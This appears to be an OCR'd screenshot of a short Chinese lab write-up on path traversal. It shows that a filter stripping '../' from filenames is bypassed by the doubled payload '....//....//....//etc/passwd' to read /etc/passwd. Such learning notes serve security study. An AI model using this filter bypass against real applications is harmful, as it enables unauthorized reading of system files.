
题意：应用过滤删除用户输入的文件名中的特殊字符。
正常的跳跃无法读取文件内容。
../../../etc/passwd
看了答案和
z3nsh3ll
的讲解才发现是剔除了 ../，因此尝
试尝试双写绕过。
....//....//....//etc/passwd
最终变成。
../../../etc/passwd